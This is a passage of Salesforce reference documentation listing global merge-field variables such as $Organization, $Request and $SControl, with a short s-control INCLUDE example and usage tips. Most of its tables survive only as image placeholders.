

## **\$Organization**



Note that {!\$Organization.UiSkin} is a picklist value, and so should be used with picklist functions such as ISPICKVAL() in custom fields, validation rules, Visualforce expressions, flow formulas, process formulas, and workflow rule formulas.

#### **\$Page**



#### **\$Permission**





**Tips:**  $\frac{1}{2}$  \$Permission appears only if custom permissions have been created in your organization.

### **\$Profile**





## **\$RecordType**



## **\$Request**



The s-control below calls this snippet using the INCLUDE function, sending it the parameters for both the title and theme of the HTML page it creates. <html> <head> </head> <body> {! INCLUDE(\$SControl.Title\_Snippet, [titleTheme = "modern", titleText = "My Sample Title"]) } ... Insert your page specific content here ... </body> </html> Tips: Don't use \$Request in Visualforce pages to reference query parameters. Use \$Current Page instead.

#### **\$Resource**



#### **\$SControl**

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.





### **\$Setup**




### **\$Site**

